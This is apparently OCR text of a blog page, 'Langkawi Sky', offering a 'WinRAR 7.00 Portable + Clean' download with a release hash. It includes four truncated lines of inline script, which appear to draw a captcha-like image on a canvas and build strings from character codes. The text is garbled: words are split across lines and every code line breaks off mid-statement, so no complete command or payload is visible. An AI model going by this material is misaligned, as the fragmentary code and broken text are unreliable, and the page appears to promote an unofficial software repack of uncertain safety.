
Skip
Post
to
navigation
Langkawi Sky
HOM
content
WinRAR 7.00 Portable +
Clean
Leave a Comment
/ By
Farehan
/
June 30, 2026
📤 Release Hash:
ae3b3c832b9fda
<img src="data:image/gif;base64,R0lGODlh
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await 